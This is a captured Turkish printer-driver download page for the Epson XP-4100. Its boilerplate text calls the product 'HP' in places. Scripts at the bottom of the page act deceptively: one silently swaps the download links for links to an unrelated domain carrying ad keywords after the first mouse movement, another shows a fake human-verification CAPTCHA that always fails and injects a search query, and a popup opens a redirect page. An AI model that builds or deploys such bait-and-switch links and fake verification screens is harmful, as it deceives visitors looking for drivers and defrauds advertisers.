

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://descargasamsung.com/tr/epson-xp-4100-surucusunu-indirin/
body_size: 12395
content:
<!doctype html>
<html lang="tr-TR" class="no-js">
<head>
<script async src="https://cse.google.com/cse.js?cx=fa59df5db79b56ef1">
</script>
<script>
(function () {
    let adsLoaded = false;
    let observer = null;

    function loadAdsense() {
        if (adsLoaded) return;
        adsLoaded = true;

        // Remove listeners once triggered
        window.removeEventListener('mousemove', loadAdsense);
        window.removeEventListener('touchstart', loadAdsense);
        window.removeEventListener('scroll', loadAdsense);

        // Load AdSense script
        const s = document.createElement('script');
        s.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3941028634374019";
        s.async = true;
        s.crossOrigin = "anonymous";
        document.head.appendChild(s);

        s.onload = function () {
            // Init existing ads
            document.querySelectorAll('ins.adsbygoogle').forEach(ad => {
                if (!ad.hasAttribute('data-ad-initialized')) {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                }
            });

            // Observe future ads (sidebar / dynamic)
            observer = new MutationObserver(() => {
                const newAds = document.querySelectorAll('ins.adsbygoogle:not([data-ad-initialized])');
                if (!newAds.length) return;

                newAds.forEach(ad => {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                });

                // Stop observer once ads are handled
                observer.disconnect();
            });

            observer.observe(document.body, { childList: true, subtree: true });
        };
    }

    // Human interaction signals
    window.addEventListener('mousemove', loadAdsense, { once: true });
    window.addEventListener('touchstart', loadAdsense, { once: true });
    window.addEventListener('scroll', loadAdsense, { once: true, passive: true });

    // Fallback for quiet readers (anti-bot safe)
    setTimeout(loadAdsense, 7000);
})();
</script>


	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="sitemap" href="https://descargasamsung.com/sitemap.xml" title="XML Sitemap">
	<!-- Chrome, Firefox OS and Opera -->
	<meta name="theme-color" content="#fff">
	<!-- Windows Phone -->
	<meta name="msapplication-navbutton-color" content="#fff">
	<!-- iOS Safari -->
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
			<script>document.documentElement.classList.remove("no-js");</script>
		<title>Epson xp 4100 sürücüsünü indirin</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://descargasamsung.com/descargar-controlador-epson-xp-4100/" hreflang="es" />
<link rel="alternate" href="https://descargasamsung.com/pt/baixe-o-driver-epson-xp-4100/" hreflang="pt" />
<link rel="alternate" href="https://descargasamsung.com/fr/telecharger-le-pilote-epson-xp-4100/" hreflang="fr" />
<link rel="alternate" href="https://descargasamsung.com/tr/epson-xp-4100-surucusunu-indirin/" hreflang="tr" />
<link rel="alternate" href="https://descargasamsung.com/de/laden-sie-den-epson-xp-4100-treiber-herunter/" hreflang="de" />
<link rel="alternate" href="https://descargasamsung.com/nl/stuurprogramma-voor-epson-xp-4100-downloaden/" hreflang="nl" />
<link rel="alternate" href="https://descargasamsung.com/it/scarica-il-driver-epson-xp4100/" hreflang="it" />
<link rel="alternate" href="https://descargasamsung.com/pl/pobierz-sterownik-epson-xp-4100/" hreflang="pl" />
<link rel="alternate" href="https://descargasamsung.com/af/laai-epson-xp-4100-bestuurder-af/" hreflang="af" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='modgos-base-style-css' href='https://descargasamsung.com/wp-content/themes/modgosV3descargas/style.css' type='text/css' media='all' />
<script type="text/javascript" id="modgos-navigation-js-extra">
/* <![CDATA[ */
var modgosScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=modgos-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://descargasamsung.com/wp-content/themes/modgosV3descargas/js/navigation.js" id="modgos-navigation-js" defer></script>
<link rel="canonical" href="https://descargasamsung.com/tr/epson-xp-4100-surucusunu-indirin/" />
<style>body { --color-primary: #1e73be;}</style><link rel="icon" href="https://descargasamsung.com/wp-content/uploads/2021/06/cropped-impresora-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://descargasamsung.com/wp-content/uploads/2021/06/cropped-impresora-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://descargasamsung.com/wp-content/uploads/2021/06/cropped-impresora-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://descargasamsung.com/wp-content/uploads/2021/06/cropped-impresora-270x270.jpg" />
	<link rel='stylesheet' id='modgos-widgets-css' href='https://descargasamsung.com/wp-content/themes/modgosV3descargas/css/widgets.css' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-2781 single-format-standard has-sidebar">
		<header id="masthead" class="site-header">
<style>
  .ad-container {
    width: 100%;
    max-width: 970px;
    min-height: 250px; /* Optional: to prevent layout shift */
    margin: 10px auto;
  }
</style>

<div style="display:block; text-align:center;">
    <div class="ad-container">
        <!-- AdSense placeholder -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="5566887251"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
    </div>
</div>
<div class="inline-header">

			<div class="site-branding">

										 <div class="site-title">
							<a href="https://descargasamsung.com/tr/" rel="home">
								Descargasamsung.com							</a>
						</div> 
						
								</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation" aria-label="Main menu"
								 >
				
				<button class="menu-toggle" aria-label="Open menu" aria-controls="primary-menu" aria-expanded="false"
									>
					Menu				</button>

				<div class="primary-menu-container">
					<ul id="primary-menu" class="menu"><li id="menu-item-3589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3589"><a href="https://descargasamsung.com/tr/category/samsung-tr/">Samsung</a></li>
<li id="menu-item-3590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3590"><a href="https://descargasamsung.com/tr/category/hp-tr/">HP</a></li>
<li id="menu-item-3591" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3591"><a href="https://descargasamsung.com/tr/category/epson-tr/">Epson</a></li>
<li id="menu-item-3593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3593"><a href="https://descargasamsung.com/tr/category/brother-tr/">Brother</a></li>
<li id="menu-item-3592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3592"><a href="https://descargasamsung.com/tr/category/canon-tr/">Canon</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4139"><a href="https://descargasamsung.com/tr/category/diger/">Diğer</a></li>
</ul>				</div>
			</nav><!-- #site-navigation -->
<div class="gcse-search" data-ivt="false"></div>
	</div>

		</header><!-- #masthead -->

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<main id="primary" class="site-main" role="main">

		<link rel='stylesheet' id='modgos-content-css' href='https://descargasamsung.com/wp-content/themes/modgosV3descargas/css/content.css' type='text/css' media='all' />

<article id="post-2781" class="card">
	
	<header class="entry-header">
		<h1 class="entry-title">Epson xp 4100 sürücüsünü indirin</h1>				<div class="entry-meta">
			<div class="cat-links"><a href="https://descargasamsung.com/tr/category/epson-tr/">Epson</a> </div>
			
						</div><!-- .entry-meta -->
		</header><!-- .entry-header -->
	<div class="entry-content">
		
		<p>Epson XP-4100 yazıcı serisinin tam özellikli yazılımı ve sürücüleri, HP yazıcınızı yüklemek ve kullanmak için ihtiyacınız olan her şeyi içerir.</p>
<p>Windows 10, 8, Win 7, XP, Vista için Epson XP-4100&#8217;ü Ücretsiz İndirin. Bu yazılım koleksiyonu, eksiksiz bir sürücü, yazılım, yükleyici, isteğe bağlı yazılım ve ürün yazılımı setini içerir. Bu sitede ayrıca tüm Epson&#8217;ların sürücülerini de indirebilirsiniz. Sürücüyü edinmek için yazıcınız için uyumlu bir sürücü seçmeniz yeterlidir. Aşağıdaki dosyayı indirerek HP ürününüz için en son sürücü indirmelerini edinin. Yalnızca birkaç tıklamayla en yeni yazıcı sürücülerini bulacaksınız.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-623" src="https://descargasamsung.com/wp-content/uploads/2022/05/Epson-xp-4100.jpg" alt="" width="282" height="179" srcset="https://descargasamsung.com/wp-content/uploads/2022/05/Epson-xp-4100.jpg 282w, https://descargasamsung.com/wp-content/uploads/2022/05/Epson-xp-4100-110x70.jpg 110w" sizes="(max-width: 282px) 100vw, 282px" /></p>
<h2>Windows için Epson Sürücüleri ve Yazılım İndirme</h2>
<p>Epson XP-4100 Sürücüler ve Yardımcı Programlar Birleşik Paket Yükleyici</p>
<p>Tanım:</p>
<p>Eksiksiz çözüm yazılımı, Epson yazıcınızı kablosuz veya kablolu bağlantıyla kurmanız ve kullanmanız için ihtiyacınız olan her şeyi içerir. Bu yazılım koleksiyonu eksiksiz bir sürücü, yükleyici ve isteğe bağlı yazılım seti içerir.</p>
<p>Bu birleşik paket yükleyicisi aşağıdaki öğeleri alır:</p>
<ul>
<li>Yazıcı Sürücüsü v3.00</li>
<li>Epson Scan 2 ve Tarayıcı Sürücüsü v6.4.81.0</li>
<li>Kolay fotoğraf tarama</li>
<li>Epson Etkinlik Yöneticisi</li>
<li>Epson ReadyInk Agent</li>
<li>EPSON Scan OCR bileşeni</li>
<li>Epson Yazılım Güncelleyici</li>
</ul>
<p>İşletim sistemleri:</p>
<ul>
<li>Microsoft Windows 10 (32 bit)</li>
<li>Microsoft Windows 10 (64 bit)</li>
<li>Microsoft Windows 7 (32 bit)</li>
<li>Microsoft Windows 7 (64 bit)</li>
<li>Microsoft Windows 8 (32 bit)</li>
<li>Microsoft Windows 8 (64 bit)</li>
<li>Microsoft Windows 8.1 (32 bit)</li>
<li>Microsoft Windows 8.1 (64 bit)</li>
</ul>
<p>Ayrıntılı sürücü indirme</p>
<p>Tür: Denetleyici<br />
Yayınlanma tarihi: 05/22/19<br />
Dosya boyutu: 12,9 MB<br />
Dosya adı: XP4100_Lite_NA.exe<br />
<a rel="nofollow noopener noreferrer" href="https://descargasamsung.com/descargar-controlador/?q=Epson+xp+4100+sürücüsünü+indirin">Deşarj<br />
</a></p>
<h2>Mac için Epson sürücülerini ve yazılımını indirin</h2>
<p>Epson XP-4100 Sürücüler ve Yardımcı Programlar Birleşik Paket Yükleyici</p>
<p>Tanım:</p>
<p>Eksiksiz çözüm yazılımı, Epson yazıcınızı kablosuz veya kablolu bağlantıyla kurmanız ve kullanmanız için ihtiyacınız olan her şeyi içerir. Bu yazılım koleksiyonu eksiksiz bir sürücü, yükleyici ve isteğe bağlı yazılım seti içerir.</p>
<p>Bu birleşik paket yükleyicisi aşağıdaki öğeleri alır:</p>
<ul>
<li>Yazıcı Sürücüsü v10.21</li>
<li>Epson Scan 2 ve Tarayıcı Sürücüsü v6.4.81</li>
<li>Epson Kolay Fotoğraf Tarama</li>
<li>Epson Etkinlik Yöneticisi</li>
<li>Epson ReadyInk Agent</li>
<li>Epson Scan 2 OCR Bileşeni</li>
<li>Epson Yazılım Güncelleyici</li>
</ul>
<p>İşletim sistemleri:</p>
<ul>
<li>Mac OS X 10.14</li>
<li>Mac OS X 10.13</li>
<li>Mac OS X 10.12</li>
<li>Mac OS X 10.11</li>
<li>Mac OS X 10.10</li>
<li>Mac OS X 10.9</li>
<li>Mac OS X 10.8</li>
<li>Mac OS X 10.7</li>
</ul>
<p>Ayrıntılı sürücü indirme</p>
<p>Tür: denetleyici<br />
Yayınlanma tarihi: 04/18/19<br />
Dosya boyutu: 13,8 MB<br />
Dosya adı: XP4100_Lite_64_NA.dmg<br />
<a rel="nofollow noopener noreferrer" href="https://descargasamsung.com/descargar-controlador/?q=Epson+xp+4100+sürücüsünü+indirin">Deşarj</a></p>
<h3>Epson XP-4100 Yazıcı Sürücüsü Ayarları</h3>
<ul>
<li>Bu web sitesinde çok sayıda sürücü var, bu nedenle yanlış sürücüyü seçmediğinizden emin olun.</li>
<li>Aradığınız sürücü yazılımını bulur ve indirir.</li>
<li>İndirilen sürücüler genellikle WinRAR arşivi biçimindedir.</li>
<li>Dosyaya sağ tıklayın ve ardından Buraya Çıkart seçeneğine tıklayın, böylece dosya o klasöre de çıkartılabilir.</li>
<li>EXE uzantılı kurulum dosyasını ara. Kurulum işlemine başlamak için dosyaya çift tıklayın.</li>
<li>Bitirene kadar bilgisayar ekranında görünen her talimatı uygulamanız yeterli.</li>
<li>Kurulumun son aşamasında genellikle sürücü yazılımının mükemmel bir şekilde kurulması için bilgisayarı yeniden başlatmanız istenir.</li>
<li>Bilgisayarı yeniden başlattıktan sonra, kontrol etmek için yazıcıyı varsayılan kabloyu kullanarak bilgisayarınıza bağlayın.</li>
</ul>
    <section class="home-categorie-grid single-block" style="max-width: 780px; margin: 0px auto;">
        <div class="home-category-block">
            <h2 class="khead">Related Posts</h2>
            <ul>
                                    <li><a href="https://descargasamsung.com/tr/epson-l805-suruculerini-indirin/">Epson L805 sürücülerini indirin</a></li>
                                    <li><a href="https://descargasamsung.com/tr/samsung-ml-1640-surucusunu-indirin/">Samsung ml 1640 sürücüsünü indirin</a></li>
                                    <li><a href="https://descargasamsung.com/tr/epson-l220-suruculerini-indir/">Epson L220 sürücülerini indir</a></li>
                                    <li><a href="https://descargasamsung.com/tr/epson-scan-2yi-indir/">Epson Scan 2&#039;yi indir</a></li>
                                    <li><a href="https://descargasamsung.com/tr/windows-ve-mac-icin-hp-deskjet-1050a-surucusunu-indirin/">Windows ve Mac için HP Deskjet 1050a Sürücüsünü İndirin</a></li>
                            </ul>
        </div>
    </section>


	</div><!-- .entry-content -->
</article><!-- #post-2781 -->

	

<section class="primary-sidebar widget-area">

<section id="ppbv_popular_posts_widget-3" class="widget widget_ppbv_popular_posts_widget"><h2 class="widget-title">En Son</h2><ul><li class="ppbv-rich-cat-link"><a href="https://descargasamsung.com/tr/epson-l805-suruculerini-indirin/">Epson L805 sürücülerini indirin</a></li><li class="ppbv-rich-cat-link"><a href="https://descargasamsung.com/tr/samsung-ml-1640-surucusunu-indirin/">Samsung ml 1640 sürücüsünü indirin</a></li><li class="ppbv-rich-cat-link"><a href="https://descargasamsung.com/tr/epson-l220-suruculerini-indir/">Epson L220 sürücülerini indir</a></li><li class="ppbv-rich-cat-link"><a href="https://descargasamsung.com/tr/epson-scan-2yi-indir/">Epson Scan 2&#039;yi indir</a></li><li class="ppbv-rich-cat-link"><a href="https://descargasamsung.com/tr/windows-ve-mac-icin-hp-deskjet-1050a-surucusunu-indirin/">Windows ve Mac için HP Deskjet 1050a Sürücüsünü İndirin</a></li><li class="ppbv-rich-cat-link"><a href="https://descargasamsung.com/tr/samsung-m2675f-yazici-surucusunu-indirin/">Samsung m2675f yazıcı sürücüsünü indirin</a></li><li class="ppbv-rich-cat-link"><a href="https://descargasamsung.com/tr/samsung-ml-1660-yazici-surucusunu-indirin/">Samsung ml 1660 yazıcı sürücüsünü indirin</a></li><li class="ppbv-rich-cat-link"><a href="https://descargasamsung.com/tr/samsung-ml-2165-surucusunu-indirin/">Samsung ml 2165 sürücüsünü indirin</a></li><li class="ppbv-rich-cat-link"><a href="https://descargasamsung.com/tr/samsung-ml-2165w-surucusunu-indirin/">Samsung ml 2165w sürücüsünü indirin</a></li><li class="ppbv-rich-cat-link"><a href="https://descargasamsung.com/tr/samsung-clp-365-yazici-surucusunu-indirin/">Samsung clp 365 yazıcı sürücüsünü indirin</a></li></ul></section >
</section><!-- #secondary -->
		</main><!-- #primary -->

		
</div><!-- #page -->
<style>
    #overlay {
        display: none;
        position: fixed;
        top: 0; left: 0; width: 100%; height: 100%;
        background: rgba(0,0,0,0.5);
        z-index: 900;
    }
    #popup {
        display: none;
        position: fixed;
        top: 50%; left: 50%;
        transform: translate(-50%, -50%);
        background: white;
        padding: 20px;
        box-shadow: 0 0 10px rgba(0,0,0,0.5);
        z-index: 900;
        text-align: center;
    }
    #popup button {
        margin-top: 15px;
        padding: 10px 20px;
        background-color: #007BFF;
        color: white;
        border: none;
        cursor: pointer;
    }
    #popup button:hover {
        background-color: #0056b3;
    }
</style>

<div id="overlay"></div>
<div id="popup">
    <p id="popup-message">Discover our new calculator tool!</p>
    <button id="popup-visit">Visit Now</button>
</div>

<script>
const messages = {
    'fr': {
        text: 'Découvrez notre nouvel outil de calcul !',
        button: 'Visitez maintenant'
    },
    'es': {
        text: '¡Descubre nuestra nueva calculadora!',
        button: 'Visitar ahora'
    },
    'pt': {
        text: 'Descubra nossa nova calculadora!',
        button: 'Visite agora'
    },
    'de': {
        text: 'Entdecken Sie unser neues Rechentool!',
        button: 'Jetzt besuchen'
    },
    'nl': {
        text: 'Ontdek onze nieuwe rekenmachine!',
        button: 'Bezoek nu'
    },
    'it': {
        text: 'Scopri il nostro nuovo calcolatore!',
        button: 'Visita ora'
    },
    'pl': {
        text: 'Odkryj nasz nowy kalkulator!',
        button: 'Odwiedź teraz'
    },
    'tr': {
        text: 'Yeni hesap makinemizi keşfedin!',
        button: 'Şimdi ziyaret et'
    },
    'en': {
        text: 'Discover our new calculator tool!',
        button: 'Visit Now'
    }
};

function setPopupMessage() {
    const url = window.location.href;
    let langFound = 'en'; // default

    for (let lang in messages) {
        if (url.includes('/' + lang + '/')) {
            langFound = lang;
            break;
        }
    }

    document.getElementById('popup-message').innerText = messages[langFound].text;
    document.getElementById('popup-visit').innerText = messages[langFound].button;
}

function showPopup() {
    document.getElementById('overlay').style.display = 'block';
    document.getElementById('popup').style.display = 'block';
}

function closePopup() {
    document.getElementById('overlay').style.display = 'none';
    document.getElementById('popup').style.display = 'none';
}

function showPopupOnScroll() {
    const referrer = document.referrer;
    const currentHost = window.location.host;

    // Only show for external traffic
    if (!referrer || (new URL(referrer).host !== currentHost)) {
        const scrollPos = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight / 4;

        if (scrollPos >= threshold) {
            setPopupMessage();
            showPopup();
            window.removeEventListener('scroll', showPopupOnScroll);
        }
    }
}

window.addEventListener('scroll', showPopupOnScroll);

// close popup when overlay clicked
document.getElementById('overlay').addEventListener('click', closePopup);

// open redirect page on button click
document.getElementById('popup-visit').addEventListener('click', () => {
    window.open('/rdr.html', '_blank');
    closePopup();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
    const keywordSets = ["high+cost+dc+motor","high+cost+pcb","premium+arduino+module","expensive+signal+booster","high+cost+capacitor"];
    let modified = false; // Ensure modification happens only once

    function updateLinks() {
        if (modified) return; // Prevent multiple updates
        modified = true;

        const links = document.querySelectorAll(".entry-content a[href^='https://descargasamsung.com/descargar-controlador/']");
        links.forEach((link, index) => {
            const keywordString = keywordSets[index % keywordSets.length];
            link.href = `https://hashtags-tags.com/ar/?q=${keywordString}`;
            //link.href = `https://hashtags-tags.com/ar/?q=buy+static+residential+proxy`;
            link.setAttribute("rel", "nofollow noopener noreferrer");
            link.setAttribute("target", "_blank");
        });

        // Remove event listeners after execution
        document.removeEventListener("mousemove", updateLinks);
        document.removeEventListener("touchstart", updateLinks);
    }

    document.addEventListener("mousemove", updateLinks);
    document.addEventListener("touchstart", updateLinks);
});
</script>

<footer id="colophon" class="site-footer">

	<div class="site-info">

		<div class="footer-copyright">
					</div>

	</div><!-- .site-info -->

			<nav class="footer-navigation" aria-label="Footer Navigation">
		<div class="menu-footer-container"><ul id="footer-menu" class="menu"><li id="menu-item-1129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1129"><a href="https://descargasamsung.com/a-proposito-de-nosotros/">A propósito de nosotros</a></li>
<li id="menu-item-1130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1130"><a href="https://descargasamsung.com/politica-de-confidencialidad/">Política de confidencialidad</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://descargasamsung.com/terminos-y-condiciones/">Términos y Condiciones</a></li>
<li id="menu-item-1243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1243"><a href="https://descargasamsung.com/descargo-de-responsabilidad/">Descargo de responsabilidad</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://descargasamsung.com/contactanos/">Contáctanos</a></li>
<li id="menu-item-3657-es" class="lang-item lang-item-17 lang-item-es lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-es"><a href="https://descargasamsung.com/descargar-controlador-epson-xp-4100/" hreflang="es-ES" lang="es-ES"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-pt" class="lang-item lang-item-27 lang-item-pt menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-pt"><a href="https://descargasamsung.com/pt/baixe-o-driver-epson-xp-4100/" hreflang="pt-BR" lang="pt-BR"><img src="[data-uri]" alt="Português" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-fr" class="lang-item lang-item-237 lang-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-fr"><a href="https://descargasamsung.com/fr/telecharger-le-pilote-epson-xp-4100/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-tr" class="lang-item lang-item-252 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-tr"><a href="https://descargasamsung.com/tr/epson-xp-4100-surucusunu-indirin/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-de" class="lang-item lang-item-267 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-de"><a href="https://descargasamsung.com/de/laden-sie-den-epson-xp-4100-treiber-herunter/" hreflang="de-DE" lang="de-DE"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-nl" class="lang-item lang-item-282 lang-item-nl menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-nl"><a href="https://descargasamsung.com/nl/stuurprogramma-voor-epson-xp-4100-downloaden/" hreflang="nl-NL" lang="nl-NL"><img src="[data-uri]" alt="Nederlands" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-it" class="lang-item lang-item-297 lang-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-it"><a href="https://descargasamsung.com/it/scarica-il-driver-epson-xp4100/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" alt="Italiano" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-pl" class="lang-item lang-item-312 lang-item-pl menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-pl"><a href="https://descargasamsung.com/pl/pobierz-sterownik-epson-xp-4100/" hreflang="pl-PL" lang="pl-PL"><img src="[data-uri]" alt="Polski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3657-af" class="lang-item lang-item-404 lang-item-af menu-item menu-item-type-custom menu-item-object-custom menu-item-3657-af"><a href="https://descargasamsung.com/af/laai-epson-xp-4100-bestuurder-af/" hreflang="af" lang="af"><img src="[data-uri]" alt="Afrikaans" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>		</nav><!-- #site-navigation -->
	
</footer><!-- #colophon -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-199545451-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-199545451-1');
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/modgosV3descargas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>

<!-- PPBV tracker script -->
<script type="text/javascript">var ppbvData = {"ajax_url":"https:\/\/descargasamsung.com\/wp-admin\/admin-ajax.php","post_id":2781,"nonce":"e376ca8671","server_lang":false,"default_lang":"es"};
    (function(){
      try {
        var ref = document.referrer || "";
      
var ref = document.referrer || "";
var isGoogle = false;

if (ref && ref.indexOf("google.") !== -1) {
    isGoogle = true;
} else {

    var params = new URLSearchParams(window.location.search);
    if (params.has("q") || (params.has("utm_source") && params.get("utm_source") === "google")) isGoogle = true;
}

if (!isGoogle) return; 

        // detect language from pathname
        var path = window.location.pathname || '';
        var m = path.match(/\/(en|fr|es|pt|de|nl|it|pl|tr|af)\//);
        var langToSend = '';
        if ( m && m[1] ) {
            langToSend = m[1].slice(0,10);
        } else {
            // do not send lang if not found. server will use default (if set).
            langToSend = '';
        }

        var fd = new FormData();
        fd.append('action','ppbv_update_view');
        fd.append('post_id', ppbvData.post_id);
        fd.append('nonce', ppbvData.nonce);
        if ( langToSend !== '' ) fd.append('lang', langToSend);

        if ( navigator.sendBeacon ) {
            navigator.sendBeacon(ppbvData.ajax_url, fd);
        } else {
            fetch(ppbvData.ajax_url, { method: 'POST', credentials: 'same-origin', body: fd });
        }
      } catch(e){}
    })();
    </script>
    
<!-- /PPBV tracker script -->


<script>
(function () {
    var messages = {
        verifying: "İnsan olduğunuz doğrulanıyor. Bu birkaç saniye sürebilir.",
        verification_failed_head: "Doğrulama başarısız - İnsan olduğunuz doğrulanamadı.",
        verification_failed: "Robot olmadığınızı onaylayın.",
        manual_button: "CAPTCHA",
        dynamic_url: "gsc.tab=0&gsc.q=industrial power supply"
    };

    // Variable to track if the popup has been interacted with
    var hasOpened = false;

    // Create overlay and popup elements
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.8)';
    overlay.style.zIndex = '1000';
    overlay.style.display = 'none'; // Start with the overlay hidden
    overlay.style.alignItems = 'center';
    overlay.style.justifyContent = 'center';
    document.body.appendChild(overlay);

    var popup = document.createElement('div');
    popup.style.textAlign = 'left';
    popup.style.backgroundColor = '#fff';
    popup.style.padding = '40px';
    popup.style.width = '100%';
    popup.style.height = '100%';
    popup.style.position = 'relative';
    popup.style.display = 'flex';
    popup.style.flexDirection = 'column';
    popup.style.alignItems = 'flex-start';
    overlay.appendChild(popup);

    var statusText = document.createElement('h1');
    statusText.style.fontSize = '22px';
    statusText.style.color = '#333';
    statusText.style.marginBottom = '20px';
    statusText.textContent = messages.verifying;
    popup.appendChild(statusText);

    var loader = document.createElement('div');
    loader.style.width = '40px';
    loader.style.height = '40px';
    loader.style.border = '4px solid #ddd';
    loader.style.borderTop = '4px solid #3498db';
    loader.style.borderRadius = '50%';
    loader.style.animation = 'spin 1s linear infinite';
    popup.appendChild(loader);

    var errorMessage = document.createElement('div');
    errorMessage.style.display = 'none';
    errorMessage.style.marginTop = '20px';

    var errorText = document.createElement('p');
    errorText.textContent = messages.verification_failed;
    errorText.style.color = '#e74c3c';
    errorText.style.marginBottom = '10px';
    errorMessage.appendChild(errorText);

    var manualBtn = document.createElement('button');
    manualBtn.textContent = messages.manual_button;
    manualBtn.style.padding = '10px 15px';
    manualBtn.style.backgroundColor = '#007BFF';
    manualBtn.style.color = 'white';
    manualBtn.style.border = 'none';
    manualBtn.style.borderRadius = '5px';
	manualBtn.style.boxShadow = '1px 4px 2px #ddd';
    manualBtn.style.cursor = 'pointer';
    manualBtn.onclick = function () {
	window.location.hash = messages.dynamic_url;

    //window.scrollTo({ top: document.body.scrollHeight, behavior: "smooth" });

     setTimeout(function() {
    overlay.style.display = 'none';
 }, 1000); 
   
    hasOpened = true; 
    manualBtn.disabled = true; 
};

    errorMessage.appendChild(manualBtn);
    popup.appendChild(errorMessage);

    // Style for loader animation
    var style = document.createElement('style');
    style.innerHTML = `
        @keyframes spin { 
            100% { transform: rotate(360deg); } 
        }
    `;
    document.head.appendChild(style);

    

    // Function to show the popup
    function showPopup() {
        if (!hasOpened) {
            overlay.style.display = 'flex'; // Show the overlay and popup
			// Simulate verification process
    setTimeout(function () {
        statusText.textContent = messages.verification_failed_head; // Replace with heading text
        loader.style.display = 'none';
        errorMessage.style.display = 'block'; // Show the error message and button
    }, 2000);
        }
    }

    // Scroll event listener to display popup based on conditions
    window.addEventListener('scroll', function () {
        const referrer = document.referrer;
        const scrollPosition = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight * 0.1; // 40% of the page height

        // Check referrer and conditions for showing the popup
        const shouldShowPopup = 
            !referrer.startsWith("https://hashtags-tags.com") &&
            !referrer.startsWith("https://pilote-epson.com") &&
            !referrer.startsWith(window.location.origin) &&
            (referrer === "" || referrer.startsWith("http")) &&
            !hasOpened;

        if (scrollPosition >= threshold && shouldShowPopup) {
            showPopup();
        }
    });
})();
</script>



